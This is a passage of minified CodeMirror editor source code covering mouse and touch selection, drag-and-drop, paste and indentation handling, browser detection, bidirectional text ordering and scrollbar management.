y(c,c));P(l,ia(n.ranges.slice(0,p).concat(e),p),{origin:"*mouse",scroll:!1});a.scrollIntoView(b)}else k=m,e=k.anchor,f=b,"single"!=d&&(b="double"==d?a.findWordAt(b):new y(q(b.line,0),w(l,q(b.line+1,0))),0<x(b.anchor,e)?(f=b.head,e=ec(k.from(),b.anchor)):(f=b.anchor,e=dc(k.to(),b.head))),b=n.ranges.slice(0),b[p]=new y(w(l,e),f),P(l,ia(b,p),Hd)}function g(b){var c=++z,e=Ra(a,b,!0,"rect"==d);if(e)if(0!=x(e,v)){a.curOp.focus=qa();f(e);var h=sd(k,l);(e.line>=h.to||e.line<h.from)&&setTimeout(K(a,function(){z==c&&g(b)}),150)}else{var m=b.clientY<A.top?-20:b.clientY>A.bottom?20:0;m&&setTimeout(K(a,function(){z==c&&(k.scroller.scrollTop+=m,g(b))}),50)}}function h(b){a.state.selectingText=!1;z=Infinity;Q(b);k.input.focus();ea(document,"mousemove",B);ea(document,"mouseup",C);l.history.lastSelOrigin=null}var k=a.display,l=a.doc;Q(b);var m,p,n=l.sel,r=n.ranges;e&&!b.shiftKey?(p=l.sel.contains(c),m=-1<p?r[p]:new y(c,c)):(m=l.sel.primary(),p=l.sel.primIndex);if(Lg?b.shiftKey&&b.metaKey:b.altKey)d="rect",e||(m=new y(c,c)),c=Ra(a,b,!0,!0),p=-1;else if("double"==d){var D=a.findWordAt(c);m=a.display.shift||l.extend?Kb(l,m,D.anchor,D.head):D}else"triple"==d?(D=new y(q(c.line,0),w(l,q(c.line+1,0))),m=a.display.shift||l.extend?Kb(l,m,D.anchor,D.head):D):m=Kb(l,m,c);e?-1==p?(p=r.length,P(l,ia(r.concat([m]),p),{scroll:!1,origin:"*mouse"})):1<r.length&&r[p].empty()&&"single"==d&&!b.shiftKey?(P(l,ia(r.slice(0,p).concat(r.slice(p+1)),0),{scroll:!1,origin:"*mouse"}),n=l.sel):Bd(l,p,m,Hd):(p=0,P(l,new aa([m],0),Hd),n=l.sel);var v=c,A=k.wrapper.getBoundingClientRect(),z=0,B=K(a,function(a){ae(a)?g(a):h(a)}),C=K(a,h);a.state.selectingText=C;t(document,"mousemove",B);t(document,"mouseup",C)}function Fd(a,b,c,d){var e,f;try{e=b.clientX,f=b.clientY}catch(k){return!1}if(e>=Math.floor(a.display.gutters.getBoundingClientRect().right))return!1;d&&Q(b);d=a.display;var g=d.lineDiv.getBoundingClientRect();if(f>g.bottom||!da(a,c))return Yc(b);f-=g.top-d.viewOffset;for(g=0;g<a.options.gutters.length;++g){var h=d.gutters.childNodes[g];if(h&&h.getBoundingClientRect().right>=e)return e=Ja(a.doc,f),G(a,c,a,e,a.options.gutters[g],b),Yc(b)}}function zf(a,b){var c;(c=ua(a.display,b))||(c=da(a,"gutterContextMenu")?Fd(a,b,"gutterContextMenu",!1):!1);if(!c&&!I(a,b,"contextmenu"))a.display.input.onContextMenu(b)}function Af(a){a.display.wrapper.className=a.display.wrapper.className.replace(/\s*cm-s-\S+/g,"")+a.options.theme.replace(/(^|\s)\s*/g," cm-s-");Db(a)}function Qb(a){Me(a);T(a);qd(a)}function Mg(a,b,c){!b!=!(c&&c!=qb)&&(c=a.display.dragFunctions,b=b?t:ea,b(a.display.scroller,"dragstart",c.start),b(a.display.scroller,"dragenter",c.enter),b(a.display.scroller,"dragover",c.over),b(a.display.scroller,"dragleave",c.leave),b(a.display.scroller,"drop",c.drop))}function Ng(a){a.options.lineWrapping?(Ga(a.display.wrapper,"CodeMirror-wrap"),a.display.sizer.style.minWidth="",a.display.sizerWidth=null):(Sa(a.display.wrapper,"CodeMirror-wrap"),Tc(a));nd(a);T(a);Db(a);setTimeout(function(){return eb(a)},100)}function F(a,b){var c=this;if(!(this instanceof F))return new F(a,b);this.options=b=b?Ha(b):{};Ha(Bf,b,!1);wd(b);var d=b.value;"string"==typeof d&&(d=new U(d,b.mode,null,b.lineSeparator,b.direction));this.doc=d;var e=new F.inputStyles[b.inputStyle](this),e=this.display=new Tf(a,d,e);e.wrapper.CodeMirror=this;Me(this);Af(this);b.lineWrapping&&(this.display.wrapper.className+=" CodeMirror-wrap");Ie(this);this.state={keyMaps:[],overlays:[],modeGen:0,overwrite:!1,delayingBlurEvent:!1,focused:!1,suppressEdits:!1,pasteIncoming:!1,cutIncoming:!1,selectingText:!1,draggingText:!1,highlight:new Ua,keySeq:null,specialChars:null};b.autofocus&&!tb&&e.input.focus();B&&11>E&&setTimeout(function(){return c.display.input.reset(!0)},20);Og(this);Cf||(yg(),Cf=!0);gb(this);this.curOp.forceUpdate=!0;Qe(this,d);b.autofocus&&!tb||this.hasFocus()?setTimeout(Hc(pd,this),20):Fb(this);for(var f in Dc)if(Dc.hasOwnProperty(f))Dc[f](c,b[f],qb);De(this);b.finishInit&&b.finishInit(this);for(d=0;d<Id.length;++d)Id[d](c);hb(this);N&&b.lineWrapping&&"optimizelegibility"==getComputedStyle(e.lineDiv).textRendering&&(e.lineDiv.style.textRendering="auto")}function Og(a){function b(){d.activeTouch&&(e=setTimeout(function(){return d.activeTouch=null},1E3),f=d.activeTouch,f.end=+new Date)}function c(a,b){if(null==b.left)return!0;var d=b.left-a.left,c=b.top-a.top;return 400<d*d+c*c}var d=a.display;t(d.scroller,"mousedown",K(a,Gg));B&&11>E?t(d.scroller,"dblclick",K(a,function(b){if(!I(a,b)){var d=Ra(a,b);!d||Fd(a,b,"gutterClick",!0)||ua(a.display,b)||(Q(b),b=a.findWordAt(d),uc(a.doc,b.anchor,b.head))}})):t(d.scroller,"dblclick",function(b){return I(a,b)||Q(b)});Gd||t(d.scroller,"contextmenu",function(b){return zf(a,b)});var e,f={end:0};t(d.scroller,"touchstart",function(b){var c;if(c=!I(a,b))1!=b.touches.length?c=!1:(c=b.touches[0],c=1>=c.radiusX&&1>=c.radiusY),c=!c;c&&(d.input.ensurePolled(),clearTimeout(e),c=+new Date,d.activeTouch={start:c,moved:!1,prev:300>=c-f.end?f:null},1==b.touches.length&&(d.activeTouch.left=b.touches[0].pageX,d.activeTouch.top=b.touches[0].pageY))});t(d.scroller,"touchmove",function(){d.activeTouch&&(d.activeTouch.moved=!0)});t(d.scroller,"touchend",function(e){var f=d.activeTouch;if(f&&!ua(d,e)&&null!=f.left&&!f.moved&&300>new Date-f.start){var g=a.coordsChar(d.activeTouch,"page"),f=!f.prev||c(f,f.prev)?new y(g,g):!f.prev.prev||c(f,f.prev.prev)?a.findWordAt(g):new y(q(g.line,0),w(a.doc,q(g.line+1,0)));a.setSelection(f.anchor,f.head);a.focus();Q(e)}b()});t(d.scroller,"touchcancel",b);t(d.scroller,"scroll",function(){d.scroller.clientHeight&&(Gb(a,d.scroller.scrollTop),db(a,d.scroller.scrollLeft,!0),G(a,"scroll",a))});t(d.scroller,"mousewheel",function(b){return Ge(a,b)});t(d.scroller,"DOMMouseScroll",function(b){return Ge(a,b)});t(d.wrapper,"scroll",function(){return d.wrapper.scrollTop=d.wrapper.scrollLeft=0});d.dragFunctions={enter:function(b){I(a,b)||xb(b)},over:function(b){if(!I(a,b)){var d=Ra(a,b);if(d){var c=document.createDocumentFragment();Be(a,d,c);a.display.dragCursor||(a.display.dragCursor=v("div",null,"CodeMirror-cursors CodeMirror-dragcursors"),a.display.lineSpace.insertBefore(a.display.dragCursor,a.display.cursorDiv));Y(a.display.dragCursor,c)}xb(b)}},start:function(b){if(B&&(!a.state.draggingText||100>+new Date-nf))xb(b);else if(!I(a,b)&&!ua(a.display,b)&&(b.dataTransfer.setData("Text",a.getSelection()),b.dataTransfer.effectAllowed="copyMove",b.dataTransfer.setDragImage&&!Df)){var d=v("img",null,null,"position: fixed; left: 0; top: 0;");d.src="[data-uri]";ha&&(d.width=d.height=1,a.display.wrapper.appendChild(d),d._top=d.offsetTop);b.dataTransfer.setDragImage(d,0,0);ha&&d.parentNode.removeChild(d)}},drop:K(a,xg),leave:function(b){I(a,b)||mf(a)}};var g=d.input.getField();t(g,"keyup",function(b){return xf.call(a,b)});t(g,"keydown",K(a,vf));t(g,"keypress",K(a,yf));t(g,"focus",function(b){return pd(a,b)});t(g,"blur",function(b){return Fb(a,b)})}function Rb(a,b,c,d){var e=a.doc,f;null==c&&(c="add");"smart"==c&&(e.mode.indent?f=yb(a,b):c="prev");var g=a.options.tabSize,h=u(e,b),k=ca(h.text,null,g);h.stateAfter&&(h.stateAfter=null);var l=h.text.match(/^\s*/)[0],m;if(!d&&!/\S/.test(h.text))m=0,c="not";else if("smart"==c&&(m=e.mode.indent(f,h.text.slice(l.length),h.text),m==Dd||150<m)){if(!d)return;c="prev"}"prev"==c?m=b>e.first?ca(u(e,b-1).text,null,g):0:"add"==c?m=k+a.options.indentUnit:"subtract"==c?m=k-a.options.indentUnit:"number"==typeof c&&(m=k+c);m=Math.max(0,m);c="";d=0;if(a.options.indentWithTabs)for(a=Math.floor(m/g);a;--a)d+=g,c+="\t";d<m&&(c+=Jc(m-d));if(c!=l)return mb(e,c,q(b,0),q(b,l.length),"+input"),h.stateAfter=null,!0;for(g=0;g<e.sel.ranges.length;g++)if(h=e.sel.ranges[g],h.head.line==b&&h.head.ch<l.length){b=q(b,l.length);Bd(e,g,new y(b,b));break}}function Jd(a,b,c,d,e){var f=a.doc;a.display.shift=!1;d||(d=f.sel);var g=a.state.pasteIncoming||"paste"==e,h=Kd(b),k=null;if(g&&1<d.ranges.length)if(V&&V.text.join("\n")==b){if(0==d.ranges.length%V.text.length)for(var k=[],l=0;l<V.text.length;l++)k.push(f.splitLines(V.text[l]))}else h.length==d.ranges.length&&(k=ac(h,function(a){return[a]}));for(var m,l=d.ranges.length-1;0<=l;l--){m=d.ranges[l];var p=m.from(),n=m.to();m.empty()&&(c&&0<c?p=q(p.line,p.ch-c):a.state.overwrite&&!g?n=q(n.line,Math.min(u(f,n.line).text.length,n.ch+z(h).length)):V&&V.lineWise&&V.text.join("\n")==b&&(p=n=q(p.line,0)));m=a.curOp.updateInput;p={from:p,to:n,text:k?k[l%k.length]:h,origin:e||(g?"paste":a.state.cutIncoming?"cut":"+input")};lb(a.doc,p);O(a,"inputRead",a,p)}b&&!g&&Ef(a,b);fb(a);a.curOp.updateInput=m;a.curOp.typing=!0;a.state.pasteIncoming=a.state.cutIncoming=!1}function Ff(a,b){var c=a.clipboardData&&a.clipboardData.getData("Text");if(c)return a.preventDefault(),b.isReadOnly()||b.options.disableInput||X(b,function(){return Jd(b,c,0,null,"paste")}),!0}function Ef(a,b){if(a.options.electricChars&&a.options.smartIndent)for(var c=a.doc.sel,d=c.ranges.length-1;0<=d;d--){var e=c.ranges[d];if(!(100<e.head.ch||d&&c.ranges[d-1].head.line==e.head.line)){var f=a.getModeAt(e.head),g=!1;if(f.electricChars)for(var h=0;h<f.electricChars.length;h++){if(-1<b.indexOf(f.electricChars.charAt(h))){g=Rb(a,e.head.line,"smart");break}}else f.electricInput&&f.electricInput.test(u(a.doc,e.head.line).text.slice(0,e.head.ch))&&(g=Rb(a,e.head.line,"smart"));g&&O(a,"electricInput",a,e.head.line)}}}function Gf(a){for(var b=[],c=[],d=0;d<a.doc.sel.ranges.length;d++){var e=a.doc.sel.ranges[d].head.line,e={anchor:q(e,0),head:q(e+
1,0)};c.push(e);b.push(a.getRange(e.anchor,e.head))}return{text:b,ranges:c}}function Hf(a,b){a.setAttribute("autocorrect","off");a.setAttribute("autocapitalize","off");a.setAttribute("spellcheck",!!b)}function If(){var a=v("textarea",null,null,"position: absolute; bottom: -1em; padding: 0; width: 1px; height: 1em; outline: none"),b=v("div",[a],null,"overflow: hidden; position: relative; width: 3px; height: 0px;");N?a.style.width="1000px":a.setAttribute("wrap","off");Sb&&(a.style.border="1px solid black");Hf(a);return b}function Ld(a,b,c,d,e){function f(d){var f;f=e?Xd(a.cm,k,b,c):Wc(k,b,c);if(null==f){if(d=!d)d=b.line+c,d<a.first||d>=a.first+a.size?d=!1:(b=new q(d,b.ch,b.sticky),d=k=u(a,d));if(d)b=Xc(e,a.cm,k,b.line,c);else return!1}else b=f;return!0}var g=b,h=c,k=u(a,b.line);if("char"==d)f();else if("column"==d)f(!0);else if("word"==d||"group"==d){var l=null;d="group"==d;for(var m=a.cm&&a.cm.getHelper(b,"wordChars"),p=!0;!(0>c)||f(!p);p=!1){var n=k.text.charAt(b.ch)||"\n",n=bc(n,m)?"w":d&&"\n"==n?"n":!d||/\s/.test(n)?null:"p";!d||p||n||(n="s");if(l&&l!=n){0>c&&(c=1,f(),b.sticky="after");break}n&&(l=n);if(0<c&&!f(!p))break}}h=Cd(a,b,g,h,!0);Oc(g,h)&&(h.hitSide=!0);return h}function Jf(a,b,c,d){var e=a.doc,f=b.left,g;"page"==d?(g=Math.max(Math.min(a.display.wrapper.clientHeight,window.innerHeight||document.documentElement.clientHeight)-.5*Pa(a.display),3),g=(0<c?b.bottom:b.top)+c*g):"line"==d&&(g=0<c?b.bottom+3:b.top-3);for(;;){b=ld(a,f,g);if(!b.outside)break;if(0>c?0>=g:g>=e.height){b.hitSide=!0;break}g+=5*c}return b}function Kf(a,b){var c=id(a,b.line);if(!c||c.hidden)return null;var d=u(a.doc,b.line),c=se(c,d,b.line),d=za(d,a.doc.direction),e="left";d&&(e=Uc(d,b.ch)%2?"right":"left");c=te(c.map,b.ch,e);c.offset="right"==c.collapse?c.end:c.start;return c}function Pg(a){for(;a;a=a.parentNode)if(/CodeMirror-gutter-wrapper/.test(a.className))return!0;return!1}function rb(a,b){b&&(a.bad=!0);return a}function Qg(a,b,c,d,e){function f(a){return function(b){return b.id==a}}function g(a){a&&(l&&(k+=m,l=!1),k+=a)}function h(b){if(1==b.nodeType){var c=b.getAttribute("cm-text");if(null!=c)g(c||b.textContent.replace(/\u200b/g,""));else{var c=b.getAttribute("cm-marker"),p;if(c)b=a.findMarks(q(d,0),q(e+1,0),f(+c)),b.length&&(p=b[0].find())&&g(Ia(a.doc,p.from,p.to).join(m));else if("false"!=b.getAttribute("contenteditable")){(p=/^(pre|div|p)$/i.test(b.nodeName))&&l&&(k+=m,l=!1);for(c=0;c<b.childNodes.length;c++)h(b.childNodes[c]);p&&(l=!0)}}}else 3==b.nodeType&&g(b.nodeValue)}for(var k="",l=!1,m=a.doc.lineSeparator();;){h(b);if(b==c)break;b=b.nextSibling}return k}function Ec(a,b,c){var d;if(b==a.display.lineDiv){d=a.display.lineDiv.childNodes[c];if(!d)return rb(a.clipPos(q(a.display.viewTo-1)),!0);b=null;c=0}else for(d=b;;d=d.parentNode){if(!d||d==a.display.lineDiv)return null;if(d.parentNode&&d.parentNode==a.display.lineDiv)break}for(var e=0;e<a.display.view.length;e++){var f=a.display.view[e];if(f.node==d)return Rg(f,b,c)}}function Rg(a,b,c){function d(b,d,c){for(var e=-1;e<(l?l.length:0);e++)for(var f=0>e?k.map:l[e],g=0;g<f.length;g+=3){var h=f[g+2];if(h==b||h==d){d=C(0>e?a.line:a.rest[e]);e=f[g]+c;if(0>c||h!=b)e=f[g+(c?1:0)];return q(d,e)}}}var e=a.text.firstChild,f=!1;if(!b||!Zb(e,b))return rb(q(C(a.line),0),!0);if(b==e&&(f=!0,b=e.childNodes[c],c=0,!b))return c=a.rest?z(a.rest):a.line,rb(q(C(c),c.text.length),f);var g=3==b.nodeType?b:null,h=b;g||1!=b.childNodes.length||3!=b.firstChild.nodeType||(g=b.firstChild,c&&(c=g.nodeValue.length));for(;h.parentNode!=e;)h=h.parentNode;var k=a.measure,l=k.maps;if(b=d(g,h,c))return rb(b,f);e=h.nextSibling;for(g=g?g.nodeValue.length-c:0;e;e=e.nextSibling){if(b=d(e,e.firstChild,0))return rb(q(b.line,b.ch-g),f);g+=e.textContent.length}for(h=h.previousSibling;h;h=h.previousSibling){if(b=d(h,h.firstChild,-1))return rb(q(b.line,b.ch+c),f);c+=h.textContent.length}}var R=navigator.userAgent,Lf=navigator.platform,xa=/gecko\/\d/i.test(R),Mf=/MSIE \d/.test(R),Nf=/Trident\/(?:[7-9]|\d{2,})\..*rv:(\d+)/.exec(R),Tb=/Edge\/(\d+)/.exec(R),B=Mf||Nf||Tb,E=B&&(Mf?document.documentMode||6:+(Tb||Nf)[1]),N=!Tb&&/WebKit\//.test(R),Sg=N&&/Qt\/\d+\.\d+/.test(R),Of=!Tb&&/Chrome\//.test(R),ha=/Opera\//.test(R),Df=/Apple Computer/.test(navigator.vendor),Tg=/Mac OS X 1\d\D([8-9]|\d\d)\D/.test(R),ng=/PhantomJS/.test(R),Sb=!Tb&&/AppleWebKit/.test(R)&&/Mobile\/\w+/.test(R),Pf=/Android/.test(R),tb=Sb||Pf||/webOS|BlackBerry|Opera Mini|Opera Mobi|IEMobile/i.test(R),fa=Sb||/Mac/.test(Lf),Lg=/\bCrOS\b/.test(R),Ug=/win/i.test(Lf),Va=ha&&R.match(/Version\/(\d*\.\d*)/);Va&&(Va=Number(Va[1]));Va&&15<=Va&&(ha=!1,N=!0);var rf=fa&&(Sg||ha&&(null==Va||12.11>Va)),Gd=xa||B&&9<=E,Sa=function(a,b){var c=a.className,d=Fa(b).exec(c);if(d){var e=c.slice(d.index+d[0].length);a.className=c.slice(0,d.index)+(e?d[1]+e:"")}},bb;bb=document.createRange?function(a,b,c,d){var e=document.createRange();e.setEnd(d||a,c);e.setStart(a,b);return e}:function(a,b,c){var d=document.body.createTextRange();try{d.moveToElementText(a.parentNode)}catch(e){return d}d.collapse(!0);d.moveEnd("character",c);d.moveStart("character",b);return d};var sb=function(a){a.select()};Sb?sb=function(a){a.selectionStart=0;a.selectionEnd=a.value.length}:B&&(sb=function(a){try{a.select()}catch(b){}});var Ua=function(){this.id=null};Ua.prototype.set=function(a,b){clearTimeout(this.id);this.id=setTimeout(b,a)};var Dd={toString:function(){return"CodeMirror.Pass"}},oa={scroll:!1},Hd={origin:"*mouse"},Ub={origin:"+move"},$b=[""],Rf=/[\u00df\u0587\u0590-\u05f4\u0600-\u06ff\u3040-\u309f\u30a0-\u30ff\u3400-\u4db5\u4e00-\u9fcc\uac00-\ud7af]/,Sf=/[\u0300-\u036f\u0483-\u0489\u0591-\u05bd\u05bf\u05c1\u05c2\u05c4\u05c5\u05c7\u0610-\u061a\u064b-\u065e\u0670\u06d6-\u06dc\u06de-\u06e4\u06e7\u06e8\u06ea-\u06ed\u0711\u0730-\u074a\u07a6-\u07b0\u07eb-\u07f3\u0816-\u0819\u081b-\u0823\u0825-\u0827\u0829-\u082d\u0900-\u0902\u093c\u0941-\u0948\u094d\u0951-\u0955\u0962\u0963\u0981\u09bc\u09be\u09c1-\u09c4\u09cd\u09d7\u09e2\u09e3\u0a01\u0a02\u0a3c\u0a41\u0a42\u0a47\u0a48\u0a4b-\u0a4d\u0a51\u0a70\u0a71\u0a75\u0a81\u0a82\u0abc\u0ac1-\u0ac5\u0ac7\u0ac8\u0acd\u0ae2\u0ae3\u0b01\u0b3c\u0b3e\u0b3f\u0b41-\u0b44\u0b4d\u0b56\u0b57\u0b62\u0b63\u0b82\u0bbe\u0bc0\u0bcd\u0bd7\u0c3e-\u0c40\u0c46-\u0c48\u0c4a-\u0c4d\u0c55\u0c56\u0c62\u0c63\u0cbc\u0cbf\u0cc2\u0cc6\u0ccc\u0ccd\u0cd5\u0cd6\u0ce2\u0ce3\u0d3e\u0d41-\u0d44\u0d4d\u0d57\u0d62\u0d63\u0dca\u0dcf\u0dd2-\u0dd4\u0dd6\u0ddf\u0e31\u0e34-\u0e3a\u0e47-\u0e4e\u0eb1\u0eb4-\u0eb9\u0ebb\u0ebc\u0ec8-\u0ecd\u0f18\u0f19\u0f35\u0f37\u0f39\u0f71-\u0f7e\u0f80-\u0f84\u0f86\u0f87\u0f90-\u0f97\u0f99-\u0fbc\u0fc6\u102d-\u1030\u1032-\u1037\u1039\u103a\u103d\u103e\u1058\u1059\u105e-\u1060\u1071-\u1074\u1082\u1085\u1086\u108d\u109d\u135f\u1712-\u1714\u1732-\u1734\u1752\u1753\u1772\u1773\u17b7-\u17bd\u17c6\u17c9-\u17d3\u17dd\u180b-\u180d\u18a9\u1920-\u1922\u1927\u1928\u1932\u1939-\u193b\u1a17\u1a18\u1a56\u1a58-\u1a5e\u1a60\u1a62\u1a65-\u1a6c\u1a73-\u1a7c\u1a7f\u1b00-\u1b03\u1b34\u1b36-\u1b3a\u1b3c\u1b42\u1b6b-\u1b73\u1b80\u1b81\u1ba2-\u1ba5\u1ba8\u1ba9\u1c2c-\u1c33\u1c36\u1c37\u1cd0-\u1cd2\u1cd4-\u1ce0\u1ce2-\u1ce8\u1ced\u1dc0-\u1de6\u1dfd-\u1dff\u200c\u200d\u20d0-\u20f0\u2cef-\u2cf1\u2de0-\u2dff\u302a-\u302f\u3099\u309a\ua66f-\ua672\ua67c\ua67d\ua6f0\ua6f1\ua802\ua806\ua80b\ua825\ua826\ua8c4\ua8e0-\ua8f1\ua926-\ua92d\ua947-\ua951\ua980-\ua982\ua9b3\ua9b6-\ua9b9\ua9bc\uaa29-\uaa2e\uaa31\uaa32\uaa35\uaa36\uaa43\uaa4c\uaab0\uaab2-\uaab4\uaab7\uaab8\uaabe\uaabf\uaac1\uabe5\uabe8\uabed\udc00-\udfff\ufb1e\ufe00-\ufe0f\ufe20-\ufe26\uff9e\uff9f]/,df=!1,ya=!1,wb=null,Wf=function(){function a(a){return 247>=a?"bbbbbbbbbtstwsbbbbbbbbbbbbbbssstwNN%%%NNNNNN,N,N1111111111NNNNNNNLLLLLLLLLLLLLLLLLLLLLLLLLLNNNNNNLLLLLLLLLLLLLLLLLLLLLLLLLLNNNNbbbbbbsbbbbbbbbbbbbbbbbbbbbbbbbbb,N%%%%NNNNLNNNNN%%11NLNNN1LNNNNNLLLLLLLLLLLLLLLLLLLLLLLNLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLN".charAt(a):1424<=a&&1524>=a?"R":1536<=a&&1785>=a?"nnnnnnNNr%%r,rNNmmmmmmmmmmmrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrmmmmmmmmmmmmmmmmmmmmmnnnnnnnnnn%nnrrrmrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrmmmmmmmnNmmmmmmrrmmNmmmmrr1111111111".charAt(a-
1536):1774<=a&&2220>=a?"r":8192<=a&&8203>=a?"w":8204==a?"b":"L"}function b(a,b,d){this.level=a;this.from=b;this.to=d}var c=/[\u0590-\u05f4\u0600-\u06ff\u0700-\u08ac]/,d=/[stwN]/,e=/[LRr]/,f=/[Lb1n]/,g=/[1n]/;return function(h,k){var l="ltr"==k?"L":"R";if(0==h.length||"ltr"==k&&!c.test(h))return!1;for(var m=h.length,p=[],n=0;n<m;++n)p.push(a(h.charCodeAt(n)));for(var n=0,r=l;n<m;++n){var q=p[n];"m"==q?p[n]=r:r=q}n=0;for(r=l;n<m;++n)q=p[n],"1"==q&&"r"==r?p[n]="n":e.test(q)&&(r=q,"r"==q&&(p[n]="R"));n=1;for(r=p[0];n<m-1;++n)q=p[n],"+"==q&&"1"==r&&"1"==p[n+1]?p[n]="1":","!=q||r!=p[n+1]||"1"!=r&&"n"!=r||(p[n]=r),r=q;for(n=0;n<m;++n)if(r=p[n],","==r)p[n]="N";else if("%"==r){for(r=n+1;r<m&&"%"==p[r];++r);for(q=n&&"!"==p[n-1]||r<m&&"1"==p[r]?"1":"N";n<r;++n)p[n]=q;n=r-1}n=0;for(r=l;n<m;++n)q=p[n],"L"==r&&"1"==q?p[n]="L":e.test(q)&&(r=q);for(r=0;r<m;++r)if(d.test(p[r])){for(n=r+1;n<m&&d.test(p[n]);++n);q="L"==(r?p[r-1]:l);for(q=q==("L"==(n<m?p[n]:l))?q?"L":"R":l;r<n;++r)p[r]=q;r=n-1}for(var l=[],t,n=0;n<m;)if(f.test(p[n])){r=n;for(++n;n<m&&f.test(p[n]);++n);l.push(new b(0,r,n))}else{var u=n,r=l.length;for(++n;n<m&&"L"!=p[n];++n);for(q=u;q<n;)if(g.test(p[q])){u<q&&l.splice(r,0,new b(1,u,q));u=q;for(++q;q<n&&g.test(p[q]);++q);l.splice(r,0,new b(2,u,q));u=q}else++q;u<n&&l.splice(r,0,new b(1,u,n))}1==l[0].level&&(t=h.match(/^\s+/))&&(l[0].from=t[0].length,l.unshift(new b(0,0,t[0].length)));1==z(l).level&&(t=h.match(/\s+$/))&&(z(l).to-=t[0].length,l.push(new b(0,m-t[0].length,m)));return"rtl"==k?l.reverse():l}}(),hc=[],t=function(a,b,c){a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent?a.attachEvent("on"+b,c):(a=a._handlers||(a._handlers={}),a[b]=(a[b]||hc).concat(c))},Ig=function(){if(B&&9>E)return!1;var a=v("div");return"draggable"in a||"dragDrop"in a}(),Zc,ed,Kd=3!="\n\nb".split(/\n/).length?function(a){for(var b=0,c=[],d=a.length;b<=d;){var e=a.indexOf("\n",b);-1==e&&(e=a.length);var f=a.slice(b,"\r"==a.charAt(e-1)?e-1:e),g=f.indexOf("\r");-1!=g?(c.push(f.slice(0,g)),b+=g+
1):(c.push(f),b=e+1)}return c}:function(a){return a.split(/\r\n?|\n/)},Vg=window.getSelection?function(a){try{return a.selectionStart!=a.selectionEnd}catch(b){return!1}}:function(a){var b;try{b=a.ownerDocument.selection.createRange()}catch(c){}return b&&b.parentElement()==a?0!=b.compareEndPoints("StartToEnd",b):!1},wf=function(){var a=v("div");if("oncopy"in a)return!0;a.setAttribute("oncopy","return;");return"function"==typeof a.oncopy}(),kd=null,$c={},$a={},ab={},J=function(a,b){this.pos=this.start=0;this.string=a;this.tabSize=b||8;this.lineStart=this.lastColumnPos=this.lastColumnValue=0};J.prototype.eol=function(){return this.pos>=this.string.length};J.prototype.sol=function(){return this.pos==this.lineStart};J.prototype.peek=function(){return this.string.charAt(this.pos)||void 0};J.prototype.next=function(){if(this.pos<this.string.length)return this.string.charAt(this.pos++)};J.prototype.eat=function(a){var b=this.string.charAt(this.pos);if("string"==typeof a?b==a:b&&(a.test?a.test(b):a(b)))return++this.pos,b};J.prototype.eatWhile=function(a){for(var b=this.pos;this.eat(a););return this.pos>b};J.prototype.eatSpace=function(){for(var a=this.pos;/[\s\u00a0]/.test(this.string.charAt(this.pos));)++this.pos;return this.pos>a};J.prototype.skipToEnd=function(){this.pos=this.string.length};J.prototype.skipTo=function(a){a=this.string.indexOf(a,this.pos);if(-1<a)return this.pos=a,!0};J.prototype.backUp=function(a){this.pos-=a};J.prototype.column=function(){this.lastColumnPos<this.start&&(this.lastColumnValue=ca(this.string,this.start,this.tabSize,this.lastColumnPos,this.lastColumnValue),this.lastColumnPos=this.start);return this.lastColumnValue-(this.lineStart?ca(this.string,this.lineStart,this.tabSize):0)};J.prototype.indentation=function(){return ca(this.string,null,this.tabSize)-(this.lineStart?ca(this.string,this.lineStart,this.tabSize):0)};J.prototype.match=function(a,b,c){if("string"==typeof a){var d=function(a){return c?a.toLowerCase():a},e=this.string.substr(this.pos,a.length);if(d(e)==d(a))return!1!==b&&(this.pos+=a.length),!0}else{if((a=this.string.slice(this.pos).match(a))&&0<a.index)return null;a&&!1!==b&&(this.pos+=a[0].length);return a}};J.prototype.current=function(){return this.string.slice(this.start,this.pos)};J.prototype.hideFirstChars=function(a,b){this.lineStart+=a;try{return b()}finally{this.lineStart-=a}};var ib=function(a,b,c){this.text=a;Td(this,b);this.height=c?c(this):1};ib.prototype.lineNo=function(){return C(this)};Za(ib);var bg={},ag={},cb=null,zb=null,ue={left:0,right:0,top:0,bottom:0},Qa,mc=0,Z=null;B?Z=-.53:xa?Z=15:Of?Z=-.7:Df&&(Z=-1/3);var Wa=function(a,b,c){this.cm=c;var d=this.vert=v("div",[v("div",null,null,"min-width: 1px")],"CodeMirror-vscrollbar"),e=this.horiz=v("div",[v("div",null,null,"height: 100%; min-height: 1px")],"CodeMirror-hscrollbar");a(d);a(e);t(d,"scroll",function(){d.clientHeight&&b(d.scrollTop,"vertical")});t(e,"scroll",function(){e.clientWidth&&b(e.scrollLeft,"horizontal")});this.checkedZeroWidth=!1;B&&8>E&&(this.horiz.style.minHeight=this.vert.style.minWidth="18px")};Wa.prototype.update=function(a){var b=a.scrollWidth>a.clientWidth+1,c=a.scrollHeight>a.clientHeight+1,d=a.nativeBarWidth;c?(this.vert.style.display="block",this.vert.style.bottom=b?d+"px":"0",this.vert.firstChild.style.height=Math.max(0,a.scrollHeight-a.clientHeight+(a.viewHeight-(b?d:0)))+"px"):(this.vert.style.display="",this.vert.firstChild.style.height="0");b?(this.horiz.style.display="block",this.horiz.style.right=c?d+"px":"0",this.horiz.style.left=a.barLeft+"px",this.horiz.firstChild.style.width=Math.max(0,a.scrollWidth-a.clientWidth+(a.viewWidth-a.barLeft-(c?d:0)))+"px"):(this.horiz.style.display="",this.horiz.firstChild.style.width="0");!this.checkedZeroWidth&&0<a.clientHeight&&(0==d&&this.zeroWidthHack(),this.checkedZeroWidth=!0);return{right:c?d:0,bottom:b?d:0}};Wa.prototype.setScrollLeft=function(a){this.horiz.scrollLeft!=a&&(this.horiz.scrollLeft=a);this.disableHoriz&&this.enableZeroWidthBar(this.horiz,this.disableHoriz)};Wa.prototype.setScrollTop=function(a){this.vert.scrollTop!=a&&(this.vert.scrollTop=a);this.disableVert&&this.enableZeroWidthBar(this.vert,this.disableVert)};Wa.prototype.zeroWidthHack=function(){this.horiz.style.height=this.vert.style.width=fa&&!Tg?"12px":"18px";this.horiz.style.pointerEvents=this.vert.style.pointerEvents="none";this.disableHoriz=new Ua;this.disableVert=new Ua};Wa.prototype.enableZeroWidthBar=function(a,b){function c(){var 